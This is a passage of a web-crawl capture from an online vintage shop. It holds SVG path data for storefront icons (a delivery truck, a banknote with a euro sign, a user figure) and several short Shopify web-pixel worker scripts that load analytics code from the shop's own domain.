301.894531 529.363281 301.667969 528.691406 301.324219 527.984375 C 300.957031 527.296875 300.507812 526.554688 299.875 525.875 C 299.273438 525.171875 298.5 524.53125 297.621094 523.964844 C 289.996094 519.128906 279.46875 524.847656 280.285156 532.320312 C 279.976562 532.476562 279.761719 532.742188 279.675781 533.066406 C 277.867188 533.097656 276.417969 534.4375 276.417969 536.09375 C 276.417969 537.75 277.867188 539.09375 279.675781 539.125 C 279.816406 539.648438 280.3125 540.046875 280.925781 540.046875 C 281.65625 540.046875 282.246094 539.503906 282.246094 538.835938 L 282.246094 533.355469 C 282.246094 532.972656 282.046875 532.648438 281.746094 532.425781 C 282.078125 530.539062 283.058594 528.542969 284.433594 527.304688 C 286.453125 525.339844 289.960938 524.199219 293.8125 525.058594 C 295.292969 525.5 296.753906 526.242188 297.96875 527.429688 C 299.324219 528.648438 300.421875 530.472656 300.78125 532.429688 C 300 533.007812 300.28125 533.507812 300.28125 538.835938 C 300.28125 539.253906 300.523438 539.605469 300.878906 539.824219 L 300.878906 540.285156 C 300.878906 540.582031 300.792969 540.871094 300.636719 541.117188 C 298.910156 543.804688 298.796875 544.078125 296.191406 544.910156 C 295.375 545.171875 294.449219 545.285156 293.511719 545.515625 C 292.652344 544.660156 291.128906 545.222656 291.128906 546.363281 C 291.128906 547.800781 293.375 548.128906 293.8125 546.691406 C 294.441406 546.539062 295.09375 546.449219 295.707031 546.261719 C 299.066406 545.238281 300.164062 544.632812 301.941406 541.238281 C 302.109375 540.917969 302.199219 540.5625 302.199219 540.199219 L 302.199219 539.898438 C 302.527344 539.742188 302.765625 539.464844 302.859375 539.125 C 304.660156 539.089844 306.109375 537.75 306.109375 536.09375 C 306.109375 534.441406 304.660156 533.097656 302.859375 533.066406" fill="#100f0d"></path><path fill-rule="nonzero" fill-opacity="1" d="M 291.269531 552.667969 C 292.347656 551.152344 293.285156 549.851562 294.207031 548.539062 C 295.285156 547 296.371094 546.503906 298.074219 547.078125 C 300.238281 547.808594 302.382812 548.625 304.476562 549.535156 C 306.277344 550.320312 307.289062 551.722656 307.175781 553.796875 C 307.117188 554.820312 307.175781 555.84375 307.160156 556.867188 C 307.125 559.691406 305.839844 561.003906 303.046875 561.015625 C 299.4375 561.039062 295.832031 561.023438 292.222656 561.023438 C 288.027344 561.023438 283.835938 561.035156 279.644531 561.015625 C 276.644531 561.003906 275.382812 559.726562 275.363281 556.742188 C 275.359375 555.769531 275.414062 554.789062 275.351562 553.816406 C 275.21875 551.65625 276.332031 550.265625 278.167969 549.476562 C 280.265625 548.570312 282.421875 547.78125 284.589844 547.0625 C 286.4375 546.449219 287.011719 546.722656 288.15625 548.328125 C 289.140625 549.707031 290.132812 551.085938 291.269531 552.667969" fill="#100f0d"></path><path fill-rule="nonzero" fill-opacity="1" d="M 298.910156 534.664062 C 298.710938 537.207031 297.910156 540.460938 295.242188 542.964844 C 292.976562 545.085938 289.527344 545.140625 287.300781 542.96875 C 284.214844 539.953125 283.242188 536.121094 283.71875 531.988281 C 283.96875 529.824219 285.289062 528.121094 287.503906 527.394531 C 290.796875 526.316406 293.988281 526.214844 296.886719 528.515625 C 298.582031 529.859375 298.96875 531.703125 298.910156 534.664062" fill="#100f0d"></path><g clip-path="url(#5f7d524b03)"><path fill-rule="nonzero" fill-opacity="1" d="M 291.261719 568.660156 C 277.136719 568.660156 265.6875 557.210938 265.6875 543.082031 C 265.6875 528.957031 277.136719 517.507812 291.261719 517.507812 C 305.390625 517.507812 316.839844 528.957031 316.839844 543.082031 C 316.839844 557.210938 305.390625 568.660156 291.261719 568.660156 Z M 291.261719 515.332031 C 275.9375 515.332031 263.511719 527.757812 263.511719 543.082031 C 263.511719 558.410156 275.9375 570.832031 291.261719 570.832031 C 306.589844 570.832031 319.011719 558.410156 319.011719 543.082031 C 319.011719 527.757812 306.589844 515.332031 291.261719 515.332031" fill="#100f0d"></path></g></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/web-pixel-3258941773@d38a2000dcd0eb072d7eed6a88122b6b/sandbox/worker.modern.js
body_size: -415
content:
importScripts('https://www.united-vintage.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('3258941773', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-3258941773@d38a2000dcd0eb072d7eed6a88122b6b.js');


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/web-pixel-1171816781@9f468f867a64642e46238f80055953d7/sandbox/worker.modern.js
body_size: -435
content:
importScripts('https://www.united-vintage.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('1171816781', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-1171816781@9f468f867a64642e46238f80055953d7.js');


--- FILE ---
content_type: image/svg+xml
request_url: https://www.united-vintage.com/it/cdn/shop/files/Design_sans_titre_7.svg?v=1766401555
body_size: 3193
content:
<svg version="1.0" preserveAspectRatio="xMidYMid meet" height="1080" viewBox="0 0 884.88 809.999993" zoomAndPan="magnify" width="1180" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="dc9009b9e9"><path clip-rule="nonzero" d="M 503.414062 552.84375 L 531.910156 552.84375 L 531.910156 569.339844 L 503.414062 569.339844 Z M 503.414062 552.84375"></path></clipPath><clipPath id="21b860e669"><path clip-rule="nonzero" d="M 147 168.847656 L 884.761719 168.847656 L 884.761719 641.285156 L 147 641.285156 Z M 147 168.847656"></path></clipPath></defs><g clip-path="url(#dc9009b9e9)"><path fill-rule="evenodd" fill-opacity="1" d="M 521.363281 561.097656 C 521.363281 560.058594 520.949219 559.117188 520.277344 558.4375 C 519.609375 557.753906 518.683594 557.335938 517.660156 557.335938 C 516.636719 557.335938 515.710938 557.753906 515.042969 558.4375 C 514.371094 559.117188 513.957031 560.058594 513.957031 561.097656 C 513.957031 562.136719 514.371094 563.074219 515.042969 563.757812 C 515.710938 564.4375 516.636719 564.859375 517.660156 564.859375 C 518.683594 564.859375 519.609375 564.4375 520.277344 563.757812 C 520.949219 563.074219 521.363281 562.136719 521.363281 561.097656 Z M 515.238281 560.859375 C 515.042969 560.859375 514.882812 560.699219 514.882812 560.5 C 514.882812 560.300781 515.042969 560.140625 515.238281 560.140625 L 515.789062 560.140625 C 515.90625 559.730469 516.097656 559.363281 516.339844 559.0625 C 516.777344 558.515625 517.386719 558.179688 518.066406 558.179688 C 518.226562 558.179688 518.386719 558.199219 518.542969 558.234375 L 518.542969 558.238281 C 518.703125 558.277344 518.855469 558.332031 518.996094 558.402344 C 519.171875 558.492188 519.242188 558.707031 519.15625 558.886719 C 519.070312 559.0625 518.855469 559.136719 518.679688 559.046875 C 518.582031 558.996094 518.480469 558.960938 518.378906 558.933594 L 518.378906 558.9375 C 518.277344 558.910156 518.171875 558.898438 518.066406 558.898438 C 517.609375 558.898438 517.191406 559.132812 516.886719 559.511719 C 516.742188 559.695312 516.625 559.90625 516.535156 560.140625 L 518.300781 560.140625 C 518.496094 560.140625 518.65625 560.300781 518.65625 560.5 C 518.65625 560.699219 518.496094 560.859375 518.300781 560.859375 L 516.375 560.859375 C 516.371094 560.9375 516.367188 561.015625 516.367188 561.097656 C 516.367188 561.175781 516.371094 561.253906 516.375 561.332031 L 518.300781 561.332031 C 518.496094 561.332031 518.65625 561.492188 518.65625 561.691406 C 518.65625 561.890625 518.496094 562.050781 518.300781 562.050781 L 516.535156 562.050781 C 516.625 562.285156 516.742188 562.5 516.886719 562.679688 C 517.191406 563.058594 517.609375 563.292969 518.066406 563.292969 C 518.175781 563.292969 518.28125 563.28125 518.378906 563.257812 C 518.480469 563.234375 518.582031 563.195312 518.679688 563.144531 C 518.855469 563.054688 519.070312 563.128906 519.15625 563.304688 C 519.242188 563.484375 519.171875 563.699219 518.996094 563.789062 C 518.855469 563.859375 518.703125 563.917969 518.542969 563.957031 C 518.382812 563.992188 518.222656 564.015625 518.066406 564.015625 C 517.386719 564.015625 516.777344 563.675781 516.339844 563.132812 C 516.097656 562.828125 515.90625 562.460938 515.789062 562.050781 L 515.238281 562.050781 C 515.042969 562.050781 514.882812 561.890625 514.882812 561.691406 C 514.882812 561.492188 515.042969 561.332031 515.238281 561.332031 L 515.664062 561.332031 C 515.660156 561.253906 515.65625 561.175781 515.65625 561.097656 C 515.65625 561.015625 515.660156 560.9375 515.664062 560.859375 Z M 527.566406 567.121094 C 527.449219 567.226562 527.296875 567.292969 527.128906 567.292969 L 508.191406 567.292969 C 508.023438 567.292969 507.871094 567.226562 507.753906 567.121094 C 507.636719 567.015625 507.554688 566.867188 507.535156 566.699219 C 507.484375 566.253906 507.289062 565.855469 507 565.550781 L 506.980469 565.535156 C 506.679688 565.226562 506.277344 565.019531 505.835938 564.96875 C 505.667969 564.949219 505.519531 564.867188 505.417969 564.75 C 505.3125 564.628906 505.25 564.472656 505.25 564.300781 L 505.25 557.890625 C 505.25 557.71875 505.3125 557.5625 505.417969 557.445312 C 505.519531 557.324219 505.667969 557.242188 505.832031 557.222656 L 505.835938 557.222656 C 506.28125 557.171875 506.679688 556.964844 506.980469 556.660156 C 507.28125 556.351562 507.484375 555.949219 507.535156 555.496094 C 507.554688 555.324219 507.636719 555.175781 507.753906 555.070312 C 507.871094 554.964844 508.023438 554.902344 508.191406 554.902344 L 527.128906 554.902344 C 527.296875 554.902344 527.449219 554.964844 527.566406 555.070312 C 527.683594 555.175781 527.765625 555.324219 527.785156 555.496094 C 527.835938 555.945312 528.039062 556.351562 528.339844 556.660156 C 528.640625 556.964844 529.035156 557.167969 529.476562 557.222656 L 529.488281 557.222656 C 529.652344 557.242188 529.800781 557.324219 529.902344 557.445312 C 530.007812 557.5625 530.070312 557.71875 530.070312 557.890625 L 530.070312 564.300781 C 530.070312 564.472656 530.007812 564.628906 529.902344 564.75 C 529.800781 564.867188 529.652344 564.949219 529.484375 564.96875 C 529.042969 565.019531 528.640625 565.226562 528.339844 565.535156 L 528.339844 565.53125 L 528.339844 565.535156 C 528.039062 565.839844 527.835938 566.246094 527.785156 566.699219 C 527.765625 566.867188 527.683594 567.015625 527.566406 567.121094 Z M 527.085938 566.570312 L 508.234375 566.570312 C 508.15625 565.980469 507.890625 565.453125 507.5 565.046875 C 507.496094 565.039062 507.488281 565.03125 507.480469 565.023438 C 507.082031 564.617188 506.550781 564.339844 505.960938 564.257812 L 505.960938 557.933594 C 506.550781 557.851562 507.078125 557.574219 507.480469 557.167969 C 507.882812 556.761719 508.15625 556.222656 508.234375 555.621094 L 527.085938 555.621094 C 527.164062 556.222656 527.4375 556.761719 527.839844 557.167969 C 528.242188 557.574219 528.769531 557.851562 529.359375 557.933594 L 529.359375 564.257812 C 528.769531 564.339844 528.238281 564.617188 527.839844 565.023438 C 527.4375 565.433594 527.164062 565.972656 527.085938 566.570312 Z M 530.664062 568.613281 L 504.65625 568.613281 C 504.507812 568.613281 504.375 568.554688 504.277344 568.457031 C 504.179688 568.355469 504.121094 568.222656 504.121094 568.070312 L 504.121094 554.121094 C 504.121094 553.972656 504.179688 553.835938 504.277344 553.738281 C 504.375 553.636719 504.507812 553.578125 504.65625 553.578125 L 530.664062 553.578125 C 530.8125 553.578125 530.945312 553.636719 531.042969 553.738281 L 531.042969 553.734375 L 531.042969 553.738281 C 531.140625 553.835938 531.199219 553.96875 531.199219 554.121094 L 531.199219 568.070312 C 531.199219 568.222656 531.140625 568.355469 531.042969 568.457031 C 530.945312 568.554688 530.8125 568.613281 530.664062 568.613281 Z M 531.542969 568.964844 C 531.316406 569.191406 531.007812 569.335938 530.664062 569.335938 L 504.65625 569.335938 C 504.3125 569.335938 504 569.191406 503.777344 568.964844 C 503.550781 568.734375 503.410156 568.417969 503.410156 568.070312 L 503.410156 554.121094 C 503.410156 553.773438 503.550781 553.457031 503.777344 553.226562 C 504 553 504.3125 552.855469 504.65625 552.855469 L 530.664062 552.855469 C 531.007812 552.855469 531.320312 553 531.542969 553.226562 C 531.769531 553.457031 531.910156 553.773438 531.910156 554.121094 L 531.910156 568.070312 C 531.910156 568.417969 531.769531 568.734375 531.542969 568.964844 Z M 520.78125 557.925781 C 521.578125 558.738281 522.074219 559.859375 522.074219 561.097656 C 522.074219 562.332031 521.578125 563.453125 520.78125 564.265625 C 519.980469 565.078125 518.878906 565.578125 517.660156 565.578125 C 516.441406 565.578125 515.339844 565.078125 514.539062 564.265625 C 513.742188 563.453125 513.246094 562.332031 513.246094 561.097656 C 513.246094 559.859375 513.742188 558.738281 514.539062 557.925781 C 515.339844 557.117188 516.441406 556.613281 517.660156 556.613281 C 518.878906 556.613281 519.980469 557.117188 520.78125 557.925781 Z M 520.78125 557.925781" fill="#000000"></path></g><g clip-path="url(#21b860e669)"><path fill-rule="nonzero" fill-opacity="1" d="M 878.964844 405.078125 L 808.058594 279.4375 L 807.851562 279.085938 C 801.070312 267.980469 789.632812 261.355469 777.261719 261.355469 L 690.300781 261.355469 L 696.390625 217.246094 C 698.078125 205.054688 694.40625 192.738281 686.320312 183.457031 C 678.234375 174.175781 666.535156 168.851562 654.226562 168.851562 L 233.898438 168.851562 C 227.417969 168.851562 222.160156 174.109375 222.160156 180.589844 C 222.160156 187.070312 227.417969 192.328125 233.898438 192.328125 L 654.230469 192.328125 C 659.832031 192.328125 664.941406 194.652344 668.621094 198.875 C 672.300781 203.097656 673.910156 208.480469 673.140625 214.027344 L 666.601562 261.351562 L 666.238281 261.351562 L 627.640625 533.699219 L 627.601562 534.003906 C 626.75 541.386719 626.1875 547.003906 625.808594 551.261719 L 419.257812 551.261719 C 413.578125 513.710938 381.085938 484.835938 341.976562 484.835938 C 302.867188 484.835938 270.375 513.710938 264.695312 551.261719 L 189.59375 551.261719 C 183.992188 551.261719 178.882812 548.9375 175.203125 544.714844 C 171.523438 540.488281 169.917969 535.105469 170.683594 529.558594 L 178.679688 471.675781 C 179.566406 465.253906 175.078125 459.328125 168.660156 458.441406 C 162.21875 457.554688 156.316406 462.042969 155.425781 468.464844 L 147.433594 526.351562 C 145.75 538.542969 149.421875 550.859375 157.503906 560.140625 C 165.589844 569.421875 177.289062 574.738281 189.597656 574.738281 L 264.699219 574.738281 C 270.378906 612.289062 302.871094 641.167969 341.980469 641.167969 C 381.089844 641.167969 413.582031 612.289062 419.261719 574.738281 L 664.796875 574.738281 C 670.476562 612.289062 702.96875 641.167969 742.078125 641.167969 C 781.1875 641.167969 813.679688 612.289062 819.359375 574.738281 L 834.570312 574.738281 C 854.511719 574.738281 870.78125 557.5 871.175781 536.140625 L 884.785156 428.019531 L 884.878906 426.550781 C 884.878906 418.902344 882.835938 411.484375 878.972656 405.082031 Z M 396.660156 563 C 396.660156 567.027344 396.210938 570.953125 395.378906 574.734375 C 389.992188 599.265625 368.101562 617.683594 341.972656 617.683594 C 315.84375 617.683594 293.957031 599.261719 288.566406 574.734375 C 287.738281 570.949219 287.285156 567.027344 287.285156 563 C 287.285156 558.96875 287.738281 555.042969 288.566406 551.261719 C 293.957031 526.730469 315.847656 508.3125 341.972656 508.3125 C 368.097656 508.3125 389.988281 526.734375 395.378906 551.261719 C 396.210938 555.046875 396.660156 558.96875 396.660156 563 Z M 796.761719 563 C 796.761719 567.027344 796.3125 570.953125 795.480469 574.734375 C 790.09375 599.265625 768.203125 617.683594 742.074219 617.683594 C 715.945312 617.683594 694.050781 599.261719 688.664062 574.734375 C 687.835938 570.949219 687.382812 567.027344 687.382812 563 C 687.382812 558.96875 687.835938 555.042969 688.664062 551.261719 C 694.050781 526.730469 715.945312 508.3125 742.074219 508.3125 C 768.203125 508.3125 790.089844 526.734375 795.480469 551.261719 C 796.3125 555.046875 796.761719 558.96875 796.761719 563 Z M 847.792969 533.878906 L 847.703125 535.34375 C 847.703125 544.121094 841.808594 551.261719 834.566406 551.261719 L 819.355469 551.261719 C 813.675781 513.710938 781.183594 484.835938 742.074219 484.835938 C 702.964844 484.835938 670.472656 513.710938 664.792969 551.261719 L 650.257812 551.261719 L 687.0625 284.828125 L 777.265625 284.828125 C 781.34375 284.828125 785.238281 287.199219 787.730469 291.179688 L 858.613281 416.78125 L 858.820312 417.128906 C 860.398438 419.710938 861.28125 422.730469 861.390625 425.902344 L 847.796875 533.878906 Z M 847.792969 533.878906" fill="#000000"></path></g><path fill-rule="nonzero" fill-opacity="1" d="M 776.183594 309.667969 C 773.183594 303.761719 767.199219 300.089844 760.570312 300.089844 L 713.167969 300.089844 C 704.390625 300.089844 696.925781 306.652344 695.800781 315.351562 L 685.558594 394.390625 C 684.914062 399.382812 686.445312 404.417969 689.769531 408.203125 C 693.097656 411.984375 697.886719 414.15625 702.925781 414.15625 L 800.761719 414.15625 C 806.902344 414.15625 812.484375 411.027344 815.695312 405.796875 C 818.902344 400.5625 819.160156 394.171875 816.378906 388.707031 L 776.1875 309.667969 Z M 709.710938 390.679688 L 718.410156 323.570312 L 756.917969 323.570312 L 791.039062 390.679688 Z M 709.710938 390.679688" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 315.082031 292.640625 C 315.082031 286.160156 309.824219 280.902344 303.34375 280.902344 L 11.757812 280.902344 C 5.277344 280.902344 0.0195312 286.160156 0.0195312 292.640625 C 0.0195312 299.121094 5.277344 304.375 11.757812 304.375 L 303.339844 304.375 C 309.820312 304.375 315.074219 299.121094 315.074219 292.640625 Z M 315.082031 292.640625" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 382.25 348.367188 L 90.664062 348.367188 C 84.183594 348.367188 78.929688 353.625 78.929688 360.105469 C 78.929688 366.585938 84.183594 371.84375 90.664062 371.84375 L 382.246094 371.84375 C 388.726562 371.84375 393.980469 366.585938 393.980469 360.105469 C 393.980469 353.625 388.726562 348.367188 382.246094 348.367188 Z M 382.25 348.367188" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 279.410156 427.570312 C 279.410156 421.089844 274.152344 415.835938 267.671875 415.835938 L 47.433594 415.835938 C 40.953125 415.835938 35.699219 421.089844 35.699219 427.570312 C 35.699219 434.050781 40.953125 439.308594 47.433594 439.308594 L 267.671875 439.308594 C 274.152344 439.308594 279.410156 434.050781 279.410156 427.570312 Z M 279.410156 427.570312" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 93.179688 241.972656 L 384.761719 241.972656 C 391.238281 241.972656 396.496094 236.714844 396.496094 230.238281 C 396.496094 223.757812 391.238281 218.5 384.761719 218.5 L 93.179688 218.5 C 86.699219 218.5 81.441406 223.757812 81.441406 230.238281 C 81.441406 236.714844 86.699219 241.972656 93.179688 241.972656 Z M 93.179688 241.972656" fill="#000000"></path></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/web-pixel-117735757@674c31de9c131805829c42a983792da6/sandbox/worker.modern.js
body_size: -468
content:
importScripts('https://www.united-vintage.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('117735757', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-117735757@674c31de9c131805829c42a983792da6.js');


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/web-pixel-1380843853@f2b9a7bfa08fd9028733e48bf62dd9f1/sandbox/worker.modern.js
body_size: -444
content:
importScripts('https://www.united-vintage.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('1380843853', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-1380843853@f2b9a7bfa08fd9028733e48bf62dd9f1.js');


--- FILE ---
content_type: image/svg+xml
request_url: https://www.united-vintage.com/it/cdn/shop/files/Design_sans_titre_6.svg?v=1766400908
body_size: 3680
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1180" zoomAndPan="magnify" viewBox="0 0 884.88 809.999993" height="1080" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><clipPath id="dc3e206078"><path d="M 0 0.0546875 L 884.761719 0.0546875 L 884.761719 809.945312 L 0 809.945312 Z M 0 0.0546875 " clip-rule="nonzero"/></clipPath><clipPath id="fa0f9dfc2f"><path d="M 0 132.085938 L 884.761719 132.085938 L 884.761719 636.765625 L 0 636.765625 Z M 0 132.085938 " clip-rule="nonzero"/></clipPath><clipPath id="54fc92d275"><path d="M 503.414062 552.84375 L 531.910156 552.84375 L 531.910156 569.339844 L 503.414062 569.339844 Z M 503.414062 552.84375 " clip-rule="nonzero"/></clipPath></defs><g clip-path="url(#dc3e206078)"><path fill="#ffffff" d="M 0 0.0546875 L 884.878906 0.0546875 L 884.878906 809.945312 L 0 809.945312 Z M 0 0.0546875 " fill-opacity="1" fill-rule="nonzero"/><path fill="#ffffff" d="M 0 0.0546875 L 884.878906 0.0546875 L 884.878906 809.945312 L 0 809.945312 Z M 0 0.0546875 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#fa0f9dfc2f)"><path fill="#000000" d="M 557.445312 384.527344 C 557.445312 352.75 544.574219 323.976562 523.765625 303.15625 C 502.957031 282.332031 474.199219 269.457031 442.441406 269.457031 C 410.675781 269.457031 381.917969 282.335938 361.109375 303.152344 C 340.308594 323.972656 327.433594 352.746094 327.433594 384.527344 C 327.433594 416.3125 340.308594 445.085938 361.109375 465.90625 C 381.917969 486.722656 410.675781 499.605469 442.441406 499.605469 C 474.203125 499.605469 502.957031 486.726562 523.765625 465.902344 C 544.574219 445.085938 557.445312 416.3125 557.445312 384.527344 Z M 367.210938 377.332031 C 361.132812 377.332031 356.203125 372.394531 356.203125 366.3125 C 356.203125 360.230469 361.132812 355.296875 367.210938 355.296875 L 384.355469 355.296875 C 387.980469 342.785156 393.863281 331.527344 401.410156 322.265625 C 415 305.59375 433.941406 295.273438 455.003906 295.273438 C 460.050781 295.273438 465.007812 295.875 469.804688 297.019531 L 469.792969 297.0625 L 469.804688 297.0625 C 474.804688 298.257812 479.539062 299.984375 483.929688 302.175781 C 489.363281 304.882812 491.578125 311.492188 488.871094 316.933594 C 486.167969 322.375 479.558594 324.585938 474.121094 321.878906 C 471.015625 320.332031 467.867188 319.15625 464.738281 318.40625 L 464.730469 318.449219 C 461.597656 317.703125 458.339844 317.308594 455.003906 317.308594 C 440.84375 317.308594 427.90625 324.5 418.4375 336.121094 C 413.953125 341.621094 410.242188 348.101562 407.507812 355.296875 L 462.324219 355.296875 C 468.40625 355.296875 473.335938 360.230469 473.335938 366.3125 C 473.335938 372.394531 468.40625 377.332031 462.324219 377.332031 L 402.570312 377.332031 C 402.375 379.695312 402.273438 382.09375 402.273438 384.523438 C 402.273438 386.957031 402.375 389.359375 402.570312 391.722656 L 462.324219 391.722656 C 468.40625 391.722656 473.335938 396.65625 473.335938 402.742188 C 473.335938 408.824219 468.40625 413.757812 462.324219 413.757812 L 407.507812 413.757812 C 410.242188 420.953125 413.953125 427.433594 418.4375 432.941406 C 427.90625 444.5625 440.84375 451.753906 455.003906 451.753906 C 458.46875 451.753906 461.722656 451.375 464.734375 450.65625 C 467.863281 449.910156 471.011719 448.730469 474.121094 447.175781 C 479.558594 444.46875 486.167969 446.683594 488.871094 452.125 C 491.578125 457.5625 489.363281 464.175781 483.929688 466.882812 C 479.542969 469.070312 474.816406 470.800781 469.808594 471.996094 C 464.890625 473.171875 459.933594 473.789062 455.003906 473.789062 C 433.9375 473.789062 415 463.472656 401.410156 446.792969 C 393.863281 437.527344 387.976562 426.273438 384.351562 413.757812 L 367.210938 413.757812 C 361.132812 413.757812 356.203125 408.824219 356.203125 402.742188 C 356.203125 396.65625 361.132812 391.722656 367.210938 391.722656 L 380.496094 391.722656 C 380.335938 389.347656 380.253906 386.949219 380.253906 384.523438 C 380.253906 382.101562 380.335938 379.703125 380.496094 377.332031 Z M 750.066406 568.839844 C 746.425781 572.085938 741.640625 574.03125 736.441406 574.03125 L 148.433594 574.03125 C 143.234375 574.03125 138.449219 572.082031 134.8125 568.839844 C 131.175781 565.605469 128.695312 561.0625 128.089844 555.867188 C 126.5 542.285156 120.410156 530.082031 111.363281 520.804688 L 110.792969 520.273438 C 101.425781 510.902344 89.019531 504.589844 75.21875 502.972656 C 70.027344 502.367188 65.492188 499.886719 62.257812 496.246094 C 59.019531 492.605469 57.070312 487.8125 57.070312 482.613281 L 57.070312 286.449219 C 57.070312 281.253906 59.015625 276.460938 62.257812 272.8125 C 65.488281 269.175781 70.015625 266.691406 75.179688 266.082031 L 75.179688 266.089844 L 75.21875 266.082031 C 89.054688 264.464844 101.476562 258.152344 110.835938 248.785156 C 120.175781 239.445312 126.46875 227.03125 128.089844 213.191406 C 128.695312 208.003906 131.171875 203.460938 134.8125 200.21875 C 138.449219 196.976562 143.234375 195.027344 148.433594 195.027344 L 736.441406 195.027344 C 741.632812 195.027344 746.421875 196.972656 750.070312 200.21875 C 753.703125 203.460938 756.183594 208.003906 756.789062 213.191406 C 758.402344 227 764.71875 239.414062 774.082031 248.785156 L 774.0625 248.808594 C 783.359375 258.09375 795.660156 264.378906 809.371094 266.046875 L 809.703125 266.082031 C 814.863281 266.691406 819.390625 269.171875 822.621094 272.8125 C 825.863281 276.460938 827.808594 281.253906 827.808594 286.449219 L 827.808594 482.613281 C 827.808594 487.8125 825.863281 492.605469 822.621094 496.246094 C 819.382812 499.886719 814.847656 502.367188 809.660156 502.972656 C 795.859375 504.589844 783.453125 510.898438 774.082031 520.273438 L 774.0625 520.25 L 774.039062 520.273438 C 764.703125 529.613281 758.410156 542.027344 756.789062 555.867188 C 756.183594 561.058594 753.699219 565.605469 750.066406 568.839844 Z M 735.117188 551.996094 L 149.761719 551.996094 C 147.339844 533.96875 139.097656 517.765625 126.976562 505.367188 C 126.785156 505.136719 126.574219 504.914062 126.359375 504.699219 C 113.914062 492.242188 97.464844 483.757812 79.089844 481.289062 L 79.089844 287.765625 C 97.433594 285.308594 113.867188 276.8125 126.316406 264.363281 C 138.792969 251.878906 147.292969 235.417969 149.761719 217.0625 L 735.121094 217.0625 C 737.582031 235.453125 746.070312 251.910156 758.515625 264.363281 L 758.539062 264.339844 L 758.558594 264.363281 C 771.011719 276.816406 787.445312 285.308594 805.789062 287.765625 L 805.789062 481.289062 C 787.414062 483.757812 770.960938 492.242188 758.515625 504.699219 L 758.539062 504.71875 C 746.070312 517.199219 737.574219 533.652344 735.117188 551.996094 Z M 846.261719 614.527344 L 38.613281 614.527344 C 34.046875 614.527344 29.890625 612.65625 26.882812 609.644531 C 23.875 606.636719 22.003906 602.476562 22.003906 597.90625 L 22.003906 171.148438 C 22.003906 166.578125 23.875 162.421875 26.882812 159.414062 C 29.890625 156.402344 34.046875 154.53125 38.613281 154.53125 L 846.261719 154.53125 C 850.828125 154.53125 854.984375 156.402344 857.992188 159.414062 L 858.015625 159.390625 L 858.039062 159.414062 C 861.023438 162.398438 862.875 166.550781 862.875 171.148438 L 862.875 597.90625 C 862.875 602.476562 861.003906 606.636719 857.996094 609.644531 L 858.019531 609.667969 C 855.011719 612.667969 850.847656 614.527344 846.261719 614.527344 Z M 873.519531 625.222656 C 866.523438 632.21875 856.871094 636.5625 846.261719 636.5625 L 38.613281 636.5625 C 27.972656 636.5625 18.304688 632.21875 11.316406 625.222656 C 4.324219 618.226562 -0.015625 608.554688 -0.015625 597.90625 L -0.015625 171.148438 C -0.015625 160.5 4.324219 150.832031 11.316406 143.835938 C 18.304688 136.84375 27.972656 132.5 38.613281 132.5 L 846.261719 132.5 C 856.90625 132.5 866.570312 136.84375 873.5625 143.835938 L 873.539062 143.859375 C 880.546875 150.878906 884.894531 160.542969 884.894531 171.148438 L 884.894531 597.90625 C 884.894531 608.554688 880.554688 618.226562 873.5625 625.222656 L 873.542969 625.199219 Z M 539.332031 287.578125 C 564.128906 312.390625 579.46875 346.667969 579.46875 384.527344 C 579.46875 422.386719 564.128906 456.671875 539.332031 481.480469 C 514.539062 506.289062 480.277344 521.636719 442.441406 521.636719 C 404.601562 521.636719 370.339844 506.289062 345.542969 481.484375 C 320.75 456.671875 305.414062 422.386719 305.414062 384.527344 C 305.414062 346.667969 320.75 312.386719 345.542969 287.578125 C 370.339844 262.769531 404.601562 247.421875 442.441406 247.421875 C 480.277344 247.421875 514.539062 262.769531 539.332031 287.578125 Z M 539.332031 287.578125 " fill-opacity="1" fill-rule="evenodd"/></g><g clip-path="url(#54fc92d275)"><path fill="#000000" d="M 521.363281 561.097656 C 521.363281 560.058594 520.949219 559.117188 520.277344 558.4375 C 519.609375 557.753906 518.683594 557.335938 517.660156 557.335938 C 516.636719 557.335938 515.710938 557.753906 515.042969 558.4375 C 514.371094 559.117188 513.957031 560.058594 513.957031 561.097656 C 513.957031 562.136719 514.371094 563.074219 515.042969 563.757812 C 515.710938 564.4375 516.636719 564.859375 517.660156 564.859375 C 518.683594 564.859375 519.609375 564.4375 520.277344 563.757812 C 520.949219 563.074219 521.363281 562.136719 521.363281 561.097656 Z M 515.238281 560.859375 C 515.042969 560.859375 514.882812 560.699219 514.882812 560.5 C 514.882812 560.300781 515.042969 560.140625 515.238281 560.140625 L 515.789062 560.140625 C 515.90625 559.730469 516.097656 559.363281 516.339844 559.0625 C 516.777344 558.515625 517.386719 558.179688 518.066406 558.179688 C 518.226562 558.179688 518.386719 558.199219 518.542969 558.234375 L 518.542969 558.238281 C 518.703125 558.277344 518.855469 558.332031 